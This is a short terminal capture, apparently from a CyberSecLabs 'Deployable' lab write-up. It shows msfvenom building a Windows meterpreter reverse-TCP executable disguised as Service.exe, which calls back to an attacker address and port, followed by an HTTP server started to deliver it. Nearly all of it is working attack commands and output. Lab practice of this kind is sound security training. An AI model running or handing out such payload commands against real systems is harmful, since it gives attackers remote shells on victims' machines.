 ┌──(livestep㉿kali)-[~/cyberseclabs/deployable]
└─$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.10.0.63 LPORT=5314 -f exe -o Serv
ice.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of exe file: 250368 bytes
Saved as: Service.exe
┌──(livestep㉿kali)-[~/cyberseclabs/deployable]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...